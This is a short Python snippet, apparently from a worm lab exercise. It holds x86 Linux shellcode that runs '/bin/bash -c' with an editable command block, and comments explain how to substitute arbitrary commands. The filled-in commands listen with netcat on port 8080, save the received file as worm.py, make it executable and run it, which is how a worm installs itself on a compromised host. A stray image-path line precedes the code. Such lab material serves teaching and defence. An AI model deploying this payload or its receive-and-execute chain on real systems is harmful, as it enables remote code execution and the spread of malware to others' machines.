 # You can use this shellcode to run any command you want
shellcode= (
   "\xeb\x2c\x59\x31\xc0\x88\x41\x19\x88\x41\x1c\x31\xd2\xb2\xd0\x88"
   "\x04\x11\x8d\x59\x10\x89\x19\x8d\x41\x1a\x89\x41\x04\x8d\x41\x1d"
   "\x89\x41\x08\x31\xc0\x89\x41\x0c\x31\xd2\xb0\x0b\xcd\x80\xe8\xcf"
   "\xff\xff\xff"
   "AAAABBBBCCCCDDDD"
   "/bin/bash*"
   "-c*"
   # You can put your commands in the following three lines.
   # Separating the commands using semicolons.
   # Make sure you don't change the length of each line.
   # The * in the 3rd line will be replaced by a binary zero.
   " echo '(^_^) Shellcode is running (^_^)';                   "
   " nc -nvl 8080 > worm.py; chmod +x worm.py; ./worm.py        "
   "                                                           *"
   "123456789012345678901234567890123456789012345678901234567890"
   # The last line (above) serves as a ruler, it is not used
).encode('latin-1')